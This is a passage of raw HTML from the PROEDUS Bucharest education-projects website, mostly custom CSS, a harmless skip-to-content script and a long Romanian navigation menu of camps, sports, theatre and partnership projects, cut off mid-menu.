					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.meta {display:none !important;}
.newsletter-form{display:none !important;}
.post-pagi-area{
	display:none !important;
}
.fa, .fas {
    font-family: "Font Awesome 5 Pro" !important;
    font-weight: 900 !important;
}
body.logged-in nav.navbar.validnavs.navbar-fixed.no-background {
    height: 100px !important;
}
.breadcrumb-area{
	padding:60px !important;
}		</style>
		<style id="appku_opt-dynamic-css" title="dynamic-css" class="redux-options-output">nav.navbar ul.nav > li > a{color:#0c0c0c;}nav.navbar ul.nav > li > a:hover{color:#8224e3;}.breadcrumb-area{background-repeat:no-repeat;background-image:url('https://proedus.ro/wp-content/uploads/2023/02/88be458c-e0b9-403f-9280-ad0975aa9d13.jpg');background-size:contain;}.footer-custom-style{background-color:#040836;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular page-template-default page page-id-36776 wp-embed-responsive wp-theme-appku noptin ally-default blog-standard wpb-js-composer js-comp-ver-7.1 vc_responsive elementor-default elementor-kit-39187">

		<script>
			const onSkipLinkClick = () => {
				const htmlElement = document.querySelector('html');

				htmlElement.style['scroll-behavior'] = 'smooth';

				setTimeout( () => htmlElement.style['scroll-behavior'] = null, 1000 );
			}
			document.addEventListener("DOMContentLoaded", () => {
				if (!document.querySelector('#content')) {
					document.querySelector('.ea11y-skip-to-content-link').remove();
				}
			});
		</script>
		<nav aria-label="Skip to content navigation">
			<a class="ea11y-skip-to-content-link"
				href="#content"
				tabindex="-1"
				onclick="onSkipLinkClick()"
			>
				Sari la conținut
				<svg width="24" height="24" viewBox="0 0 24 24" fill="none" role="presentation">
					<path d="M18 6V12C18 12.7956 17.6839 13.5587 17.1213 14.1213C16.5587 14.6839 15.7956 15 15 15H5M5 15L9 11M5 15L9 19"
								stroke="black"
								stroke-width="1.5"
								stroke-linecap="round"
								stroke-linejoin="round"
					/>
				</svg>
			</a>
			<div class="ea11y-skip-to-content-backdrop"></div>
		</nav>

		<header><nav class="navbar mobile-sidenav navbar-common navbar-sticky navbar-default validnavs"><div class="container d-flex justify-content-between align-items-center"><!-- Start Header Navigation --><div class="navbar-header"><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu">
                        <i class="fa fa-bars"></i>
                    </button><a class="navbar-brand" href="https://proedus.ro/"><img class="logo" src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus" /></a></div><!-- End Header Navigation --><!-- Collect the nav links, forms, and other content for toggling --><div class="collapse navbar-collapse" id="navbar-menu"><a class="mob-logo" href="https://proedus.ro/"><img class="logo" src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus" /></a><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu"><i class="fa fa-times"></i></button><ul data-in="fadeInDown" data-out="fadeOutUp" class="nav navbar-nav navbar-right" id="menu-meniu-principal"><li id="menu-item-29688" class="orange menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29688 dropdown"><a   title="DESPRE NOI" href="#" class="dropdown-toggle" data-toggle="dropdown">DESPRE NOI</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-29590" class="info_page menu-item menu-item-type-post_type menu-item-object-page menu-item-29590"><a   title="Legislație privind organizarea și funcționarea" href="https://proedus.ro/informatii/organizare-si-functionare/">Legislație privind organizarea și funcționarea</a></li>
	<li id="menu-item-45361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45361"><a   title="Lista completă a personaelor cu funcții de conducere" href="https://proedus.ro/conducere/">Lista completă a personaelor cu funcții de conducere</a></li>
	<li id="menu-item-42833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42833"><a   title="Agenda conducerii" href="https://proedus.ro/agenda-conducerii/">Agenda conducerii</a></li>
	<li id="menu-item-45364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45364 dropdown"><a   title="Organizare" href="https://#" class="dropdown-toggle" data-toggle="dropdown">Organizare</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45365" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45365"><a   title="Regulament de organizare și funcționare" href="https://proedus.ro/regulamente/">Regulament de organizare și funcționare</a></li>
		<li id="menu-item-45372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45372"><a   title="Organigrama" href="https://proedus.ro/organigrama/">Organigrama</a></li>
		<li id="menu-item-29588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29588"><a   title="Carieră - Anunțuri privind posturile scoase la concurs" href="https://proedus.ro/informatii/cariere/">Carieră &#8211; Anunțuri privind posturile scoase la concurs</a></li>
	</ul>
</li>
	<li id="menu-item-32974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32974"><a   title="Integritate PROEDUS" href="https://proedus.ro/planul-de-integritate-proedus/">Integritate PROEDUS</a></li>
	<li id="menu-item-31957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31957"><a   title="Program audiențe" href="https://proedus.ro/program-audiente/">Program audiențe</a></li>
	<li id="menu-item-31955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31955"><a   title="Achiziții" href="https://proedus.ro/achizitii/">Achiziții</a></li>
	<li id="menu-item-36489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-36489 dropdown"><a   title="Contracte" href="https://proedus.ro/contracte2/" class="dropdown-toggle" data-toggle="dropdown">Contracte</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-43625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43625"><a   title="Documente privind execuția contractelor" href="https://proedus.ro/documente-privind-executia-contractelor/">Documente privind execuția contractelor</a></li>
	</ul>
</li>
	<li id="menu-item-43626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43626"><a   title="Canal intern de raportare cf legii 361/2022" href="https://proedus.ro/canal-intern-de-raportare-cf-legii-361-2022/">Canal intern de raportare cf legii 361/2022</a></li>
	<li id="menu-item-45378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45378 dropdown"><a   title="Informații de interes public" href="https://#" class="dropdown-toggle" data-toggle="dropdown">Informații de interes public</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45811"><a   title="Rapoarte de activitate" href="https://proedus.ro/informatii/raport-anual/">Rapoarte de activitate</a></li>
		<li id="menu-item-45379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45379"><a   title="Legea 544/2001 și norme de aplicare" href="https://proedus.ro/legislatie/">Legea 544/2001 și norme de aplicare</a></li>
		<li id="menu-item-35760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35760"><a   title="Raport anual L.544/2001" href="https://proedus.ro/raport-anual2/">Raport anual L.544/2001</a></li>
		<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648"><a   title="Buletin informativ" href="https://proedus.ro/buletin-informativ/">Buletin informativ</a></li>
		<li id="menu-item-45381" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45381"><a   title="Buget și execuție bugetară" href="https://proedus.ro/buget/">Buget și execuție bugetară</a></li>
		<li id="menu-item-45390" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45390"><a   title="Declaratii de avere" href="https://proedus.ro/declaratii-de-avere/">Declaratii de avere</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-45613" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-45613 dropdown"><a   title="PROIECTE" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-36586" class="blue menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36586 dropdown"><a   title="PROIECTE PROPRII" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE PROPRII</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45638 dropdown"><a   title="Tabăra Educațională pentru Elevi" href="#" class="dropdown-toggle" data-toggle="dropdown">Tabăra Educațională pentru Elevi</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-37897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37897 dropdown"><a   title="Tabere și Excursii 2025" href="https://proedus.ro/tabara-educationala-pentru-elevi/">Tabere și Excursii 2025</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-45076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45076"><a   title="Ofertă Tabără 2025" href="https://proedus.ro/oferta-tabara-2025/">Ofertă Tabără 2025</a></li>
				<li id="menu-item-42021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42021"><a   title="Regulament recrutare coordonatori TEE 2025" href="https://proedus.ro/regulament-coordonatori/">Regulament recrutare coordonatori TEE 2025</a></li>
				<li id="menu-item-45285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45285"><a   title="Stagii de Formare Voluntariat 2025" href="https://proedus.ro/stagii-de-formare-voluntariat-2025/">Stagii de Formare Voluntariat 2025</a></li>
			</ul>
</li>
			<li id="menu-item-44209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44209 dropdown"><a   title="Tabere și Excursii 2024" href="https://proedus.ro/oferta-tabara-2024/">Tabere și Excursii 2024</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-44181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44181"><a   title="Stagii de Formare Voluntariat 2024" href="https://proedus.ro/stagii-de-formare-voluntariat-2024/">Stagii de Formare Voluntariat 2024</a></li>
			</ul>
</li>
			<li id="menu-item-38976" class="yellow menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38976 dropdown"><a   title="Tabere și Excursii 2023" href="https://proedus.ro/oferta-tabara-educationala-pentru-elevi-2023/">Tabere și Excursii 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-39184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39184"><a   title="Stagii de Formare Voluntariat 2023" href="https://proedus.ro/stagii-de-formare-voluntariat-2023/">Stagii de Formare Voluntariat 2023</a></li>
			</ul>
</li>
			<li id="menu-item-37898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37898 dropdown"><a   title="Tabere și Excursii 2022" href="#">Tabere și Excursii 2022</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-37896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37896"><a   title="Stagiu de formare continuă pentru cadre didactice, personal didactic auxiliar și părinți" href="https://proedus.ro/stagiu-de-formare-continua-pentru-cadre-didactice-personal-didactic-auxiliar-si-parinti/">Stagiu de formare continuă pentru cadre didactice, personal didactic auxiliar și părinți</a></li>
				<li id="menu-item-37742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37742"><a   title="Stagii de Formare Voluntariat 2022" href="https://proedus.ro/stagii-de-formare-voluntariat-2022/">Stagii de Formare Voluntariat 2022</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-45013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45013"><a   title="Voluntar PROEDUS 2.0." href="https://proedus.ro/voluntar-proedus-2-0/">Voluntar PROEDUS 2.0.</a></li>
		<li id="menu-item-43067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43067 dropdown"><a   title="Vocația Ta!" href="https://proedus.ro/vocatia-ta-2/" class="dropdown-toggle" data-toggle="dropdown">Vocația Ta!</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-44175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44175"><a   title="Open Space Technologies – părinți" href="https://proedus.ro/open-space-technologies-parinti/">Open Space Technologies – părinți</a></li>
			<li id="menu-item-44167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44167"><a   title="Fast Track to Careers – părinți" href="https://proedus.ro/fast-track-to-careers-parinti/">Fast Track to Careers – părinți</a></li>
			<li id="menu-item-44160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44160"><a   title="Bibliotecă Vie – părinți" href="https://proedus.ro/biblioteca-vie-parinti/">Bibliotecă Vie – părinți</a></li>
			<li id="menu-item-43334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43334"><a   title="Bibliotecă Vie" href="https://proedus.ro/biblioteca-vie-vocatia-ta/">Bibliotecă Vie</a></li>
			<li id="menu-item-43340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43340"><a   title="Fast Track to Careers" href="https://proedus.ro/fast-track-to-careers-vocatia-ta/">Fast Track to Careers</a></li>
		</ul>
</li>
		<li id="menu-item-42389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42389 dropdown"><a   title="Academia Sportului" href="#" class="dropdown-toggle" data-toggle="dropdown">Academia Sportului</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45409"><a   title="Academia Sportului – Cursuri Gratuite 2025" href="https://proedus.ro/academia-sportului-cursuri-gratuite-2025/">Academia Sportului – Cursuri Gratuite 2025</a></li>
			<li id="menu-item-44499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44499 dropdown"><a   title="Academia Sportului 2024" href="https://proedus.ro/academia-sportului-2024/">Academia Sportului 2024</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-44866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44866"><a   title="Trofeul Bucureștiului" href="https://proedus.ro/academia-sportului-2024/">Trofeul Bucureștiului</a></li>
				<li id="menu-item-44635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44635"><a   title="Sesiuni de identificare a abilităților sportive 2024" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive-2024/">Sesiuni de identificare a abilităților sportive 2024</a></li>
				<li id="menu-item-44331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44331"><a   title="Academia Sportului – Trofeul Voluntarului" href="https://proedus.ro/trofeul-voluntarului/">Academia Sportului – Trofeul Voluntarului</a></li>
			</ul>
</li>
			<li id="menu-item-45637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45637 dropdown"><a   title="Academia Sportului 2023" href="#">Academia Sportului 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42392"><a   title="Academia Sportului – Trofeul Bucureștiului  IX – XII" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-ix-xii/">Academia Sportului – Trofeul Bucureștiului  IX – XII</a></li>
				<li id="menu-item-42393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42393"><a   title="Academia Sportului – Trofeul Bucureștiului V – VIII" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-v-viii/">Academia Sportului – Trofeul Bucureștiului V – VIII</a></li>
				<li id="menu-item-42390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42390"><a   title="Sesiuni de identificare a abilităților sportive" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive/">Sesiuni de identificare a abilităților sportive</a></li>
				<li id="menu-item-42391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42391"><a   title="Academia Sportului – Cursuri Gratuite" href="https://proedus.ro/academia-sportului-cursuri-gratuite/">Academia Sportului – Cursuri Gratuite</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-45314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45314"><a   title="Sport în Școală" href="https://proedus.ro/sport-in-scoala/">Sport în Școală</a></li>
		<li id="menu-item-45615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45615 dropdown"><a   title="Festivalul Vocea Teatrului Bucureștean" href="#" class="dropdown-toggle" data-toggle="dropdown">Festivalul Vocea Teatrului Bucureștean</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45579"><a   title="Festivalul Vocea Teatrului Licean Bucureștean 2025" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean-2025/">Festivalul Vocea Teatrului Licean Bucureștean 2025</a></li>
			<li id="menu-item-45636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45636"><a   title="Festivalul Vocea Teatrului Licean Bucureștean – 2024" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean-2024/">Festivalul Vocea Teatrului Licean Bucureștean – 2024</a></li>
			<li id="menu-item-42507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42507"><a   title="Festivalul Vocea Teatrului Licean Bucureștean - 2023" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean/">Festivalul Vocea Teatrului Licean Bucureștean &#8211; 2023</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-36587" class="pink menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36587 dropdown"><a   title="PROIECTE ÎN PARTENERIAT" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE ÎN PARTENERIAT</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-36671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36671"><a   title="Parteneriat ASPA" href="https://proedus.ro/parteneriat-aspa/">Parteneriat ASPA</a></li>
		<li id="menu-item-45134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45134 dropdown"><a   title="Străzi Deschise – București, Promenadă Urbană" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-2025/" class="dropdown-toggle" data-toggle="dropdown">Străzi Deschise – București, Promenadă Urbană</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45168"><a   title="Străzi Deschise – București, Promenadă Urbană 2025" href="https://proedus.ro/program-artistic-weekend-12-13-aprilie-2025/">Străzi Deschise – București, Promenadă Urbană 2025</a></li>
			<li id="menu-item-44225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44225"><a   title="Străzi Deschise – București, Promenadă Urbană 2024" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-2024/">Străzi Deschise – București, Promenadă Urbană 2024</a></li>
			<li id="menu-item-42675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42675 dropdown"><a   title="Străzi Deschise – București, Promenadă Urbană 2023" href="https://proedus.ro/strazideschise_promenadaurbana/">Străzi Deschise – București, Promenadă Urbană 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-43207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43207"><a   title="Străzi Deschise: 5 – 6 august" href="https://proedus.ro/strazi-deschise-5-6-august/">Străzi Deschise: 5 – 6 august</a></li>
				<li id="menu-item-43208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43208"><a   title="Străzi Deschise: 29 – 30 Iulie" href="https://proedus.ro/strazi-deschise-29-30-iulie/">Străzi Deschise: 29 – 30 Iulie</a></li>
				<li id="menu-item-43209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43209"><a   title="Străzi Deschise: 22 – 23 Iulie" href="https://proedus.ro/strazi-deschise-22-23-iulie/">Străzi Deschise: 22 – 23 Iulie</a></li>
				<li id="menu-item-43162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43162"><a   title="Străzi Deschise: 15 – 16 Iulie" href="https://proedus.ro/strazi-deschise-15-16-iulie/">Străzi Deschise: 15 – 16 Iulie</a></li>
				<li id="menu-item-42957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42957"><a   title="Străzi Deschise: 7 – 8 Iulie" href="https://proedus.ro/strazi-deschise-7-8-iulie/">Străzi Deschise: 7 – 8 Iulie</a></li>
				<li id="menu-item-42886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42886"><a   title="Străzi Deschise: 1 – 2 Iulie" href="https://proedus.ro/strazi-deschise-1-2-iulie/">Străzi Deschise: 1 – 2 Iulie</a></li>
				<li id="menu-item-42810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42810"><a   title="Străzi Deschise: 24 – 25 Iunie" href="https://proedus.ro/strazi-deschise-24-25-iunie/">Străzi Deschise: 24 – 25 Iunie</a></li>
				<li id="menu-item-42773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42773"><a   title="Străzi Deschise: 17 – 18 Iunie" href="https://proedus.ro/strazi-deschise-17-18-iunie/">Străzi Deschise: 17 – 18 Iunie</a></li>
				<li id="menu-item-42757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42757"><a   title="Străzi Deschise: 10 – 11 Iunie" href="https://proedus.ro/strazi-deschise-10-11-iunie/">Străzi Deschise: 10 – 11 Iunie</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-45614" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-45614 dropdown"><a   title="ARHIVĂ PROIECTE" href="#" class="dropdown-toggle" data-toggle="dropdown">ARHIVĂ PROIECTE</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-44219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44219"><a   title="Multimedia" href="https://proedus.ro/multimedia-2/">Multimedia</a></li>
		<li id="menu-item-44476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44476"><a   title="DIPLOMA" href="https://proedus.ro/diploma/">DIPLOMA</a></li>
		<li id="menu-item-43418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43418"><a   title="Împreună învățăm despre animale" href="https://proedus.ro/impreuna-invatam-despre-animale/">Împreună învățăm despre animale</a></li>
		<li id="menu-item-43106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43106"><a   title="Marele Premiu al Orașului București" href="https://proedus.ro/marele-premiu-al-orasului-bucuresti/">Marele Premiu al Orașului București</a></li>
		<li id="menu-item-38777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38777"><a   title="L’Étape Romania by Tour de France 2022" href="https://proedus.ro/letape-romania-by-tour-de-france-2022/">L’Étape Romania by Tour de France 2022</a></li>
		<li id="menu-item-38785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38785"><a   title="Marele ePremiu al Orașului București 2022" href="https://proedus.ro/marele-epremiu-al-orasului-bucuresti-2022/">Marele ePremiu al Orașului București 2022</a></li>
		<li id="menu-item-42801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42801"><a   title="Cupa EDU" href="https://proedus.ro/cupa-edu/">Cupa EDU</a></li>
		<li id="menu-item-37502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37502"><a   title="SCÂRȚA, SCÂRȚA PE HÂRTIE" href="https://proedus.ro/scarta-scarta-pe-hartie/">SCÂRȚA, SCÂRȚA PE HÂRTIE</a></li>
		<li id="menu-item-36324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36324"><a   title="AFI HUB PROEDUS" href="https://proedus.ro/afi-hub-proedus-te-conecteaza-la-educatia-viitorului/">AFI HUB PROEDUS</a></li>
		<li id="menu-item-33343" class="orange menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33343 dropdown"><a   title="Civitas" href="http://proedus.ro/descrire-civitas/" class="dropdown-toggle" data-toggle="dropdown">Civitas</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-33405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33405"><a   title="Apeluri de Proiecte" href="https://proedus.ro/apel-civitas/">Apeluri de Proiecte</a></li>
			<li id="menu-item-33380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33380"><a   title="Macro Proiecte" href="https://proedus.ro/proiecte-de-anvergura/">Macro Proiecte</a></li>
			<li id="menu-item-35565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35565"><a   title="Cursuri Cadre Didactice" href="https://proedus.ro/cursuri-cadre-didactice/">Cursuri Cadre Didactice</a></li>
			<li id="menu-item-35566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35566"><a   title="Arhiva" href="https://proedus.ro/arhiva-civitas/">Arhiva</a></li>
			<li id="menu-item-35810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35810"><a   title="Proiecte in Parteneriat" href="https://proedus.ro/proiecte-in-parteneriat-civitas/">Proiecte in Parteneriat</a></li>
		</ul>
</li>
		<li id="menu-item-34242" class="pink menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34242 dropdown"><a   title="Excelenţa" href="https://proedus.ro/excelenta/" class="dropdown-toggle" data-toggle="dropdown">Excelenţa</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-34287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34287 dropdown"><a   title="Proiecte în Parteneriat" href="https://proedus.ro/proiecte-in-parteneriat-meniu/">Proiecte în Parteneriat</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35725"><a   title="Proiecte in Parteneriat 2019" href="https://proedus.ro/proiecte-in-parteneriat-2019/">Proiecte in Parteneriat 2019</a></li>
				<li id="menu-item-35715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35715"><a   title="Proiecte Parteneriat 2018" href="https://proedus.ro/proiecte-parteneriat-2018/">Proiecte Parteneriat 2018</a></li>
				<li id="menu-item-35709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35709"><a   title="Proiecte Parteneriat 2017" href="https://proedus.ro/proiecte-parteneriat-2017/">Proiecte Parteneriat 2017</a></li>
			</ul>
</li>
			<li id="menu-item-34286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34286 dropdown"><a   title="Galele de Excelență" href="https://proedus.ro/gale-meniu/">Galele de Excelență</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35741"><a   title="Gale de excelenta 2018" href="https://proedus.ro/gale-de-excelenta-2018/">Gale de excelenta 2018</a></li>
				<li id="menu-item-35737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35737"><a   title="Gale de excelenta 2017" href="https://proedus.ro/gale-de-excelenta-2017/">Gale de excelenta 2017</a></li>
				<li id="menu-item-35734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35734"><a   title="Gale de excelenta 2016" href="https://proedus.ro/gale-de-excelenta-2016/">Gale de excelenta 2016</a></li>
				<li id="menu-item-35729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35729"><a   title="Gale de excelenta 2015" href="https://proedus.ro/gale-de-excelenta-2015/">Gale de excelenta 2015</a></li>
			</ul>
</li>
			<li id="menu-item-35720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35720"><a   title="Arhiva" href="https://proedus.ro/arhiva/">Arhiva</a></li>
		</ul>
</li>
		<li id="menu-item-36772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36772"><a   title="Bucharest HalfMarathon" href="https://proedus.ro/bucharest-halfmarathon/">Bucharest HalfMarathon</a></li>
		<li id="menu-item-36801" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-36776 current_page_item menu-item-36801 active"><a   title="Trăiește Magia Copilăriei în Afi Cotroceni" href="https://proedus.ro/traieste-magia-copilariei-in-afi-cotroceni/">Trăiește Magia Copilăriei în Afi Cotroceni</a></li>
		<li id="menu-item-36773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36773"><a   title="Marele ePremiu al Orașului București 2021" href="https://proedus.ro/marele-epremiu-al-orasului-bucuresti-2021/">Marele ePremiu al Orașului București 2021</a></li>
		<li id="menu-item-36774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36774"><a   title="Senatul Copiilor" href="https://proedus.ro/senatul-copiilor/">Senatul Copiilor</a></li>
		<li id="menu-item-36852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36852"><a   title="XR Month" href="https://proedus.ro/xr-month/">XR Month</a></li>
		<li id="menu-item-36851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36851"><a   title="Bucharest International 10 k" href="https://proedus.ro/bucharest-international-10-k/">Bucharest International 10 k</a></li>
		<li id="menu-item-36850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36850"><a   title="SMART START" href="https://proedus.ro/smart-start/">SMART START</a></li>
		<li id="menu-item-36881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36881"><a   title="Campionatul Național de Super Rally 2021" href="https://proedus.ro/campionatul-national-de-super-rally-2021/">Campionatul Național de Super Rally 2021</a></li>
		<li id="menu-item-36882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36882"><a   title="Festivalul Viata Verde București." href="https://proedus.ro/festivalul-viata-verde-bucuresti/">Festivalul Viata Verde București.</a></li>
		<li id="menu-item-34257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34257"><a   title="Tabere 2017" href="https://proedus.ro/tabere-2017-meniu/">Tabere 2017</a></li>
		<li id="menu-item-38737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38737 dropdown"><a   title="Vocația Ta!" href="https://proedus.ro/orientare-in-cariera/" class="dropdown-toggle" data-toggle="dropdown">Vocația Ta!</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-42622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42622"><a   title="Târgul Educațional – Vocația Ta" href="https://proedus.ro/targul-educational-vocatia-ta/">Târgul Educațional – Vocația Ta</a></li>
